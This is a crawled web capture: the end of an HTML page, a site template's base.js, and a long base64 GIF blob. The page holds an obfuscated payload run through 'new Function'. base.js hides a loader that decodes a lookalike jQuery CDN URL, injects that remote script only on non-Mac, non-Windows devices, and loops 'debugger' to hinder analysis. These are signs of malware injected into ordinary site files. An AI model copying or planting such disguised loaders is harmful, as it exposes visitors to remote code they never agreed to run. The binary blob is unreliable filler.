DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5698cf2f534d89a485d0c5adcb8486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mdmd.pw/template/tsla_qire/js/base.js
body_size: 1050
content:
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("c"+name+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}window.onscroll=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;var toTop=document.getElementById("gotop");if(top>100){toTop.style.display="block"}else{toTop.style.display="none"}};var toTop=new function(){var Timer=null;function $id(id){return typeof id=="string"?document.getElementById(id):id};this.goto=function(objName){$id(objName).onclick=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;startNove();return false};var startNove=function(){if(Timer)clearInterval(Timer);Timer=setInterval(doMove,10)};var doMove=function(){var iSpeed=0;var top=document.documentElement.scrollTop||document.body.scrollTop;iSpeed=(0-top)/30;iSpeed=iSpeed>0?Math.ceil(iSpeed):Math.floor(iSpeed);if(Math.abs(iSpeed)<1&&Math.abs(0-top)<1){clearInterval(Timer);Timer=null}window.scrollTo(0,(top+iSpeed))}}};$(document).ready(function(){$("#main").append("<div id='overlay'></div>");$(".nav").click(function(){$("#menu_m_b").slideToggle();$("#overlay").toggleClass("show")})});function searchName(id){document.location=Root+'search-wd-'+encodeURIComponent($("#words").val())+".html";return false}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164245718.txt
body_size: 183551
content:
R0lGODlhgALIAPf/AEwrMVczT+fY6MpJqZdqbKw5ptqqqf/vyta8yP/32v/nq7qFbei7yM26yG9JTdtSq9nGzrJrysyYmLxCptZKpaZnZpRC1rVruc+Rydy1uqhC1stTuK1Ct//embh5d8mKh9ibmLhKyalWycuXiMqHebdJlbyHhdunnMmlqshKtudOpc5CKclQk7acqbxKtKp2dvjKurxJcshokCsPE9uquufW3veHbcuttMx6dmQ0NbmotejO3vnJxppZWPjWzdupyuzGvMVDTbF5iblWudmaqOq2q+irqHE3isqHvdeZvI53hJ2QzP/epcd4vI5Hrd22mf7at821vTkiKtiIvLpUx+ellLh3Z9mrjZhkXd1yWZaHley6mKp1Z8RmuP/u7bmXmemYkM12pjIYIHFSY3RCO8yZp/V1VoxMjo1YaKZlWd21qoZXVYVIRt+51alWVaiEhRUHDPjb2/7ImM2WvPi9vf7Nqf/u16trb/ephtd4t6lWvMlWp9So59iVic2liYFTSX9nbtin21xCSEcXFNmLhcymmNeJqrdpZ8ZnqauLk4VGOeKXqp1pycmLlvq8lkohHZmSqLxWpJs51vetl+esvb10wsyIqp9muLiLk89Vafm3pfR6Z4cyNfeieN7W5/DGqaxGq9VjrptVxdRrtaqVn682R+RaQ3+n1r2UftmJl+/W0btgef21iJRTUK1S0d7W3tZ2o87GzplGQsE7nIdJVKVapEQYI+GZycarxvjOz5dJVkEjRmgmH861rTkdGZumxuBnfm4VIZxCzl4UFKVKxv///6VKzu9SORoSG97O1v/35//nta1Kw+a9vf//79ZStf//997G1pxKzv/vvd7O3ufGxu/Oz+e1tf/nve/GxpRCztbG1q1K0e/Gzu/Oxue1ve+9vuW9tP/376VCzu+9sa1CzufG0P/v9//399bO1vC1teHE4dbO3v/GjNdKrubOxfC0vufOzqJBwpxS1s7G1t7GxZxKwpNKv61Cxudrtfbg7u/GnP/3/++trf/eoP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/af0FLESMmODBmc7tsDCP8SJCZHANCiQ58WLegR6NCi3Z+W/8jXIzGDfM2on9+Xr/4z6BfggL6I4Z9/7r0HgH1S2LIdAFL4J4VoEfpi2nz1rYfhhvMN8sgg+YkxwwxwlAjHiCiWKAgqLBZSiARY/AHiI2RgwQUqBNmko043DaCjTUINtZNPQ/lU1DNHBXUUVEwyJRVSTz4ZFZRUVpXVVlddhZVYXHJpFwt2lXUXXHyF+eWZf4WZ5phomikmmHqZtaaacOIFZ51t5lkmm2ixyeeeePaJZqB+1slnWYD9pSiiFADW6F9gIlZCDCxQelilga3CGGOLNcZCZJVV5sYqumTGCRkBBGDequjBF59pF0r/8UiE1q3mmmyx5QraH2wQ19twwQUrLG9WFMcFbNKRwQsZDigCWnRkkKFIcspBRwaEUiAjRnfcisEeaFLAJwh7Fs5qHoXp0XchL/b5YssjM3iYX37wDhIvfgXa21+BBtpH2qzuRSiaL9kRvKC/C174oWnOnebhhiBGDOKIJ57oS8UlYsHixqiM4McTC3Ch7GkdDPTMADelnJOOFGwglMs3tRwkBTsdidRQSBnZ5M5KSVlVllZqudWWWnE1dJdI4/Xmm359OSaYbuI55l1QH2pm1X0pbVbWWjeqNNRmHir21ow6bTbZZfMJ9qJeh30W2FdvzbZeVC+qaKSQNjrYLDFc/0rpp4h1+phkhIc6GRqc0KKZZp4pKBov/0JomqzPWefaa6wh+4ggsRVL7LC+kbCA6KSP/ptuqHMBXbLPSfdIDs2yYZ2yZLSSnCC7ILNdtiUiw14O5Il3nmgOSP4tALaEFppzsL5+mi3//YcavfoNYuCA9gaoH/S2wOrq5BRaCGG75PuSg3z2zWfawzM+0rC8Eaf4nYgU+0IAiwtwvLEfqPC/[base64]/JlX9P4jIluMyD+XhN56uDi5WUluQuVDjXxMY5/8QA5+HhqGh5wzDIflh0Qloth3ZiAILuDmDfrLJY4GsoENoGxHCjxgyoKUk6IU02U1q5nNlpIzCe7sZ1GaUtCmqcGhHe1oHexK1X6Yph127W1n+mYKRxhOP5lFBdtEVDd/yE1vHgpqjhrn2lw4z6WB855TA9sexNn/tW2uKVGOCqjXCMOCJA5mFUyMjBM7FUXDHcKKictM4zoDAF5870Lgs5Btxng5ZM1mXNJSo+eA5UbQDYcLxYojdXIgHc5IK4/RUQSNoJMcB2AHANoSw7iANxpBAuA8qEoQq346LvS8zjTnI2V+3vUh/wwCepSsXoDwcy+hKuhaownYg9pVn/RpqFyinE8rH9ZK9z1irBOrmH5MtB8suPWtNsrfxuQKQGCm7CZ74Ikwf3QTIhVlADbDGVGIkpQlOZNJ0ZxmBqvZFWtm00tP+9MK1QlQN1Ftae9kE9ZguNm0zI2f8KzhC71ZQriF9oSknRMP33ZZdtIpL3a7YRETs8S+/[base64]/YuTSjXI8vBBEtMV4uc7m6Tm3+MF3UWbeknzMWd5O1rJXukTmya7S1Vic79gJAEMALjXh+yqrzAG9441FPaK6VoNM8kj7pixd/7DMiEdFLfZyxKbMurTzkTig+7jnQ9BbssA75+jS84EUqXUkjWxIgun9ARf7kyjHeuHXDXABgylAG4gDCzIAoPtnL7pLMohxQsM0s7IyfWUHFmvuaGuRxujsIwm6us053KudmaThCeDNKzO428ji3XM8i7zNuRP4nWky7b6y1Np4kPOFp2VkopCS5srNNTN/8tkRNfSoST1xMQyeTiUNMsVSpkihx7xw5+lSIc3//[base64]/3bTHuj9Y7NkPvNZCz2QKZB5NanlaV2moZhbSHohup7LX2NylllvN9dz7d9B/NrrSajlJ9ceoHe7W2COuESDFrTiTRTcpyBjOCqSSjObGTnJL9o8UlbHARvtKKCv8xxF7IaNwLlu/0mBVaziIGuO0HIpr5iTnEfcMY/QYcMfispnTIeL6JoGzXnEMy5B8L9VBoY89UFKz9NV9mUv+pE+8VEd1cFn0dJ1EIhnyrVJ7rEf/KFg0vMh7XNWg/BgqgRsa8AF98MiuDR3c4U/JYg/ANR3NuFLNlETKTNiA5QTLAYzLmYkG5AkLUZYSOJAjucUFFRuWSJ5OlZ52IRNYVFC/[base64]/[base64]//MolypAg5d3PdRS1ohByycx2ocorFw174t1PCUzy74AD+p3TjkR6C4IrNMx+ySEoz0C+ggX1/gAZr0AMEQAAvwAUvEJZcgAa4+InX4irukR9VGT3wkz4LFjFiBWwg4hzOQQYi6BtvsAB9yQXU6Jd2N1c3Im19d42HGUDukFc5qDIshmI0cxPk2EAL5IONd45NAXmRh2Pr6BXo1kEDcJACp28DuW8BmZBYKI9ksZASmY/2WENPyIWtt06rKSf1uEOt+YRkCCZqqJoHyZu12ZthuJBh0xebB3GPQlsFpUTHx0SfsoecAhm+FSpTREVuQAvmIXKqwkVsCSsWwiB7Zjl//+ZRrMGIhvZ9kCgcuTGJcRQty/KAysEcmagcy/IHtqNz5YUqSMlT4rEqURmVTpmKqjhyxPOK1VdfsuIf7wIaZEALPYAFd/ACd3AHJmACqIAJIzACQvACHCqCGoZ9bClKCzKL80J1GZh2q7RK7vMwDcMLa5AGcmWC+MMbgVl3ffk/A5GYG5CYJ9NLNFhAAYQTAYRiRJJXQZGD5bgkhCVjjheEQwh51NSOlMeOYeGPp1marFebY7KbVnObwQlOTFibpwk1rfmFUZibX5ilbOibZLOl9/SacgGcP3SccfgoFZkmLLAHgaGniNE3lPKnyAc4niIZILlxzjcZESWIg4hnGP/VLr7okimHLH9gRyL1iMNyXTeJkzNnLDb3ntTxaMvBk+czLfEXLUc5ip9mHpgmPKcYAGMgCIb0lMVTPPvnAFRZGsgVMK8IO7SABRUQoSYwAhIgASdQCCcwrBKQoSOAChXKoWvglMpzGpQzovyRlfOigb9GVvPBSszIC4oAbX8ZMiETjTKKBX5pmH5XbdgoQDsCJMN0pD/hQN34QIAlWEqKmTWWmRfEmTm2JUjIJXCDpnD6peO0mwN7kKWZm2/ohrpJTkpThQrLjwx5sKDHeVrIsAj7mmQqplq4J7P5jxcpZsNHGEp0GIdBKQjlRNFJGdMZKqOCKoIIgI/jRRNoH4j/+JLPJUaD9gePCHO9kakyV37FkQbWgmzwmYnXkUc5UJ80lSzncoqXBkamWDxPGbXv5X/Ck2mwiqtcuzu10au/[base64]//KAMVUd0gE502EtoXZpAQCtpTh0grBnTwmrm/afyiMeFjIhw7NIE7Id7pEDvCiWXGACH9AIIGC2alAEanDACFwEa2sABSwBH2ACb0AAaOAAkENK3WMfVJU9+EKX2LqBbCdsfbssNnKCF0Z3cnVLOPph1dbC6zptQMKYjdmNegWOL+YyOnOvSipjmPt4NyaE6rhYnfu5YCGbrpuQbki6R4yxE/uQA7nEoRvFGauwCdsWYcqxT8ymYprETvyQvGs2vEuHEpmnicGnBmWygJpbjVGokrF8ojIZbqALiyNRxWVc8qFcyrWz0+tcrxFdq5EGI2WpwQK0wIE6ioYF6UdH8P+pCKuBiaOKHNexqoG0qqo6yfDlU/4Xq7T2f2MgHtmBiqIxPJHToL7KBR4gwGW7wOFADuSwwAt8AgyMthJQoSbgVky3X+7iLtgzIvMyL/[base64]//jYr0x2n0B6sTQnRWSyHxJX89UAEvcMrEagAGsMDk8Amr3MpF0NRFYARqYARoCwIZigkcigU2lWsKakmvZC/9cq3YymBrZ1ZkHWyExmxz1ZcojArP2My81Et9p6Nw7Xc/6oJ23a5DesN+FViWaxTiPM5ALE0YtLnppiVeEabrPLGv27ACG8/uLKaAxc9X3MUXW9mPDUJKXNkPMABZvMWejbFZ3JpfjM8UScZ8Kim2VRi2pSmsbbyDytp+SEWXIYgBwAuijGcMMisTIh1+hrOu0R7QYUuBTNKQaGi2tGg4lxyVOC2rEarRVR17xFOSrIoCmr7tZX9R6WnDs2m39tK3/80eqwGhHjDABWy2RbDKS43eTO3UT20EUj2sI/ABL/AGWA0rVUeLvBwgEfMfG6itY31W4AWjuaTMG3NLhZmjLfzM6ep3vxR41ZxiBES57pp4ynS5lwvYNKaZ/FrYU+qvWeHOwBmRodnY7Ty6H0S7Wxyap6vY/ezZa/G6Ix6aKp6xqznjXqq6FKDiM35PTLzEo/2aBq2nCH2HBWUpKXsYxutEfdiyozIqpOIAWERRtZarzZOgwMPbkJqIo/YHgOyIxP2z2YWThlYcxoJH3hW+fZZH0sIZ78ksnPHS0BrTgiCK/0l09CfKd74g5+Hdj3AeuwAabOCrFCqsIGAAUK0G4f+w1OQABJ/Ayq3Myuwd1Q58rCNgAhyKBtz3PNdjrZek3/+xH3pb1mfltzN5I4OZzCjc1iu8dwq+o4jbwjDYgtjW4IIH4dl2pN98JLnOTIDtpFAaxIzF4Y11JS0eTjtO2RTbevxsFzbO7OzU7GTB2a0n7V6q45mn4hI54pjnm2NMkBMbsMUOxdSOxHA6h/dI2hc5GKdd5CZrUKx9cZHh2sYb200e5eZh2xfMqAlKSny2Gv7u0efDGjCKG+CHXYQcLNybUjXHaH2Wic2SLCwNPNGyqkQ1dPwHO4EUtdcdyqRRVEj3IES33aPRoBt2B+MtAUatBteg6ECw6KxMB47u6Oz/LdWyPAKNYOkvABuxostXRz/xMiP+hXZ9W5fEnAM20r3d2xvRaOpqLW2unuBQr64gRoMhhjKLidebfaQ2A7kQ1IOVuSRH0cPkxhQUoLlWUvaLNexYEe05bo/NfsSkJ+Ntr+Nxz/Y1zvbZ3vZ7AFio29llQfd7D6faHvhS2Oxy/287LvdyuvfLHvj7hO3YftkMGZrgXu7JSXoV+btDThipbSkLLajwjrwuC8e1kDhZJOV2jFEJwtFYTr2s0XJ6iVLnKcjBQcgmnVJY8L3KMmlpTi3U0hldpzx2HtOVbB6CpKrskV7tsX+jodNIp74dz1IvavKYgPIGoPLn7fKL/gkt/08OMBDzkN7UsIy2lL6sV30+zyMgvJw9+v0hoM4+Yj3qHbiMvGBLdgccHKPqqw7rrw4QGwSmEFjQoDuBo9osZNjm2bMBEJ/[base64]/8O2zkA6AbQG8AjAFIA+AL+W5ADMn8cKGf+x/nzP70VkeFixcqC69izL+DencSC7927b7eOnct5LH+mk8lBJrmi6er/tCej6HZ7QbcDABBk20F/3fLrj7/8AhCkN0Gk4M03BocTLgApEuxtP/7Y6KGHOzwwQQID1DAinCLCIYccIEiEocQR6RhxRXKKcLEII06QEQQQPjDhjRdeIMCB32zxRYwZggxykBkG8cXIR4p8ZJBBHnHykWEe4cXJJp/MAQssuOAOFS5RWaDLL7X00kt/yvRnA4IMStOgDQYoCKFnBHqGoBTO4aeYO++cws2HRrmlDX3QKUafAR6IiIKKCv3/[base64]/Xek8+++txjr0D+9jvwP9xyAHBoA41uMABbGGw6OCkifDC4A/2j/wWLO17YsBA1ug5HRCDCPlFscmAom8UWXVSjCANiPAEECSRAxYQX7iDgNieFDNIXvY9cskkmAX/SySijnJKXLLU8T/EtvyQgzJXNPJPNNQdi0yA3BUJonVw7L2YHiNrUhx9Bc9UHIXc0+gikDRB9oFnPc82n0kstpQAlQfHVHR0GYGLgpTZ8/9334BnIRwVSdfKUAYRzHcBXW+/MXVfPdY8dX0IByyrYuYydC6y3tLrWKH2uh6avkoQiPvg2RoFLrAHiuHXTgq1v3n5o+Kkee8LkdzZ3QU1vAObDn+5016ukGKIYgtIfOhyYv9gRUIL4+oZqFlaB2FQAYrbJjW0q9v9BjvVGCsXpWHNCJrLo0GcBLBNPeVq2gBHEEBUvG4/MtHOd6nBBPdOhjyJ2Jp/[base64]/NsUoU0DHJmPnQHCSDh3SW6D09kQsdJIvmZ0zHy4liEx+9Aox5UsmwbyJqwFOMIIL1AdlBjAFZbaTmQPtHD8UxjCHJXQVuqBN0XajmwUxaHDA8cVyknNC54xsZH/[base64]/x/[base64]/juw3PkQkzLKjpS+dFRV+YLAfDFxDlJ3HZkH0YYWdsx4e5hSi/AnaEo2GGyQe8YOCwFhwoAYcMfjCxBCaUIV6UAGtgYBrX0PRGMu2VXBsFQgwWONXQeQiI3QIjiCIoQkWoKM1XMytb//[base64]/ckJctZ8mXKdGq5pOndgbWwiH2xEPjhig5hsoBoANrciSBxpRiA6FkUQkGiMQeAADlOd4x131MZDJSla3XQFuI8AEHbFAC/YkKUhwEBKQiuTHIzn5SXK9aw7Ok4aBn+dLqFiDSv8KyTBbbsxocoaqre5drF9d61nn+tbjkIJYnjLODzhl6tzxvB10vRuEoZRo+VyUOHRd7lunu3ddKypPqcKBckeHIRZCiTb8gBI/+EYT9CEOZ6Aj8Y6exQRm8fgS1JbXvk3MtbbHvbH8Fiy+GoAX5v75ujuX85r21Z8G34bBf2MdiFe84uPwgx+Yo/WLf/0PFt/6Ggzg0TsIfddn/3F74M9e+M6IwwR8tYcpWCIPlohECWbh/BLowxlc90JmChCD62NG+52BdvcRGgMMxkYXtCA/LdCABvOvlQA6ekEiCvEFVPTiC+4nxRu+cP8v9MIPX/BDLwrx///zg0IQwC8AQAEEQARksAEcwAZjQHtrMHgzqXabwHzrEghMqXzDwDXYEZ5KECdCIgE5EBDUD95woqgRIRWjouD4kaWCol3Ioj94MQ/4AA75mjAaI5VDuWxAuR3LQTT6QTZqIzd6o7IaASIbgQ94gzpiA/bAo51jMiOZgUc4kqCjqyqJMinJku5QHCxYAyw5pL7aK8lJgSEQCBeQukkSB8Rbw+lrw/[base64]//+EMFTCgpVJAbBDSAQjiB/xPJJyiEK0jAAHRAeHO3C1xJl2Q3BatALCMA5WA4qgmaD/MgnhIaANiPBXkEKLI4HzkxKbC4pPJJB+iBNLgDEwA5NWiGMBKjsNkxGDg5GMjBlTsRtBFCIBOrsgIBs/qAD/CAO1gDnMsBvuE5OOA5IAk6IqFCP7oru/qbR/gDmEEw7jgkLiAALliDLRGsFKACqUsBgnABWqRFRrTFWqTEXiHMiXiIU4oIiBiAWxBFN/SCTGud0WIJ0HKHbmjE6Us9waME0vwG0jzNb/CCdpwJRQsJSbzFR7QEcxBFOfSCMJhENwwDL6BNNTQHQ0iWTPst/[base64]/YyhBxuTeCI5kjMv8JsBETuIMewDkAwCO11KMi8QW+4aPAqRK5lCvqWDcuwcss6w4swxIwK5MNEMw1IUM0SQEXCFBIjVRJnVRIzb09dAc4SaXIdAdViFQaMEXoUiVLqRRmkVRzsM/[base64]/HDVCE81YFEXCDwjREzCAFnXRGS1JkyzZBaxRHYXAeEspeQPSHfmZA4kQoQkxA2k43TAQjIMapjnBFDsqPFUqKgUAMrgaGKNBA/iaZuhBL0W5qmTaqzwROiCjrfyxF6EqIqyCE1jTIzSyCugB+1iSGajTtzqSGeCbPJ2oufrTFTqpxMmyRyJUqEPUSRJMy3EBR61XvMXb/XyeOCG7h0idiBgFSQ2FQeSI1OmIZ5glTL2dc/nFPMiDZ2RVyXVWH4jUtYjVpcgFa/2BvMVb7OS14TJOaAIf0uWebHqePbAGfGxPSoA81+3Gx6MBbP0BXRQMyetc3IVUeGXVTg3QeMBP/[base64]/[base64]/618W7V93FuACLtknOKkDRimVPas3IAACEJAFcSIj3Q0RBDGLoRANRipbsLhuY0EqUmgoyoEtypCPM4D/[base64]/TsvA7XErg+3Oa+zYgEFoDe/+hFBBmgZFiAhQ8Ig+L+gEb4AFgIWOaOGxrgXoe15vMFuW7mmrL6ZuwG55CUMbDkUJNm0xiyXxvJN5HthRc9Sf+dUZOs0Xlub5S60XarIy4AQQ67SRFsOJlVGgppUgyWIqTaYCliQRPrDVrgog2haBrLqq0KU6tMI3Aghwd/8JG7qiIAIyEcabfBWnE2aY5dAA/o2pV+wjzSU5geHCYJuo9CDwRj4qXTwi45VH8gCLpFEyu+YrhOAGtIaqXecU6EazuYgglABEoWxscNA8J0kz0kuw1AiFJWhrZ+69OM8iRXpULks1hyB0p46ydna7Um6q1uazvwggTYci33crbQPf8auPHHC4Mbb3M3f+swGL1rEWxFbmREnvNRe555HXO13uo29/M3H2owx3HOe548uHHM1my4ZoDOvnFGD+1jHAXn21ZxDfQEMNdZUHNreOt4yPS3toZ4zYW5HnQftwM7OABTT/[base64]/tywZLVQ6mx6plTmPSBoCggiBunVUF0j1VD/qHS/5JBD5tq6GSl/1MU+C52mTq26dNhmAbBh0U8+GuXbyBDgJRLmdsa4lo6BXm2d5Ux9zMD96m1d1o08Atng8SkB6O2DqSKAEdq16GogDlLcDq2dXSkCEaV3kZwLO2mLkw8Zzan36pVf1rC96lF91tSf0U5zXrHd7o3/7tb/xtraGVI7tZhB5t091ry6Aty9ekQd1m7cGzBgAb6D7J/f7tD/6UYf8VId1WEiFVLCEy08FQ2iEzLd1CVDn5MaEbva/kfxmkPNmq20bNXgCDzH2sgpJkSxpGgHRIxyB5HZTE/CD/zXv/3fmX3r+fWxvMJd9gw/[base64]/8fVdrYqLeyZScYMmwn0qwSXrtSzKb5cNkSnC07HmkUKeoDYVZbCmMplSHYqV5LMNQolYRGunc3GoFJQiEJwEEUKmTgxInjagyoObHciJEnzZsfR279BPHsIEBIADHiO6oPJEx4GHGl0JMnBp6gP8H+yfn3J9AXuuKnkB8/I/xwwfImhyCC5BCAIFJIAYAgAAAgRYIJBgBADhAmqKCCBxoohS++YBiAGDNIIcaHtojxiIEAPJIDLVhU4MEHEhhgwDXhhAMOEDTyAAQQMOCoIw8wgOMjOTWSM2Q4QxYRThFFqJGkEUUYseQJRlwHwhXbjSDBCCR84AEXFfTwRw6PzND/[base64]/6Rz7lVnHQjYYbedH95hCfIHH5gwngnxpbceekSz5157T/[base64]/AHqOEDWT4EX8Ys2Tg/CxHDY1NWuN/Wdf+LOOiII44z/CcOL3Arf9a7S2Jo4DxvMLCB7rMfEBrIQOfBwC96aV7wxhc+De6OfAeITL0GED35ha8ZVOHgAbiCu3fw63Z2qODAruFA8PlAgja8IQ6hsJowTKxihiDCDw0Bgh/WhggZM1luRtAzEzDxOyWrGeNg9iSWRccIBoDZzJBTM+1050pO9BkJxoOKKxgAPepJDxrT+B4JvMcPX0DFG8jgAAA9SBAB0BCCLASAAHDtawOi0B5JJAUSachAa/tQ6DB0IQM9AgBsaAUW7vCGjqlMRjK6GzhopKO9/QgIQQqSkIp0jSKM0nBKqqJ7FkczEOSsD1jqGQkWYIX+rIH/DI/o0JoypznNDeIRc5oT53yRgzXgSU93Ut0xBwIofzykIYNyQQoO5UHw0eAiiNjg7b7hApOk5FMuyckARuHC2/[base64]/zPBAkh2JSiqzDlWfALMpoMcvF6ncTjDkgT6oEQlgjGu7nlPenrBHsWupxdXeA9+3kgAB8xxagAa2x4rFKAEfS0AlwXkIKVgiwuFDgChK1siZzC2teWADSm6gwm+UBzm1K0Z4AhHMzypWx9xkkZAsBs5RElKJjlpZdC5opRWaaXAfmeJkuNCK/6gtjNR90y+wKUv5dS5zj2idAuwExdQsQDxJlOZBmFC7BLSzA1AMyLTHClGMEg+RHAqJcf75gD+eTsgXCR6+QweYtzRKu3pZFb5dR4spiLCqSjQniU1aPDM5xf94g4WO7wwhjOcYVg8K1x9ocRHlJEAEY+4xAXMn/9DRdhg3IVhWAUYlkiDd4ICZKYANF5gaFDSq3vGGHdAmGePb2eAqVDwWUY2FfkwQ2R7Qth2Pw4eDJzll2EZIHzYOMCVwTeNA2x5Glu+3TTG4hoe+rBii/[base64]//BKgNhEBQVFhIeyNy5XVjud3sXnc1L1K/d7u7WQPYpuw+Zd8BQMHdWDZE9KIn0ndjIw8PyN5LYGXgARiB3gmmiggb7u+SzgIG9DbwBIgAhS3TGxsi5bi/Oz4NetvOw+EaDe9SZYckNDSjiZmAxNktTxeHgd7Q21dmCB5lCw4sM1OhsRpCDnAaF6Dm/oae0dlthJRakCsd11fA6V1QkP/43UCw17AQ0fGQcz3LXm/3AWCwwx4GMc2LIMLZ1bwx3HDHlY34ACbEE1cPeECuErDOcZSDyuZIqTnH3uLN/OBKwX7n7YReAAlQsehetEyxjH+C4x2NCgJMdgwB8myALrRH/z0SaNNe6xqFQlu2D4k2RNcFkYcW+Qhe8KK1PXjBF1xkABrgNkbDHmVwh6Q3HA2pGbkv5SmP+3dkW0lnhO1ZYZtdgTWw4ZbVpe512bQ56j7iD90WyLf9pLplOoQhKYDdudONjfGTv/zmHz8lNDKBa56f/Hlg6EmU102FDGAK6y5/9Bjq3/JzuYKy2slPbI/33N/[base64]/QV4LWZF+3MByjRz3jAAvSBYkmHdCQa4yVaIfSCH/TCF6wBAazBHFUW1SxSgbANp0lBZ1FNIylI2oyWaPnCgkCiGIzWLVHiIK2eqtFCilCeCXRMcjyHEdSabX1SkPhe7iXJsD3Ji/SZFgFaoOmMYL0h8v2MCeBAs3HBlwBAmlyOdY0Jm2Qb9PHC25yO6pjOeH3bMiGEC5zbucFORKjb+d2NN5xfvF1EOEwgf6EENC2EQhiP8WSj+S2dBV0ELL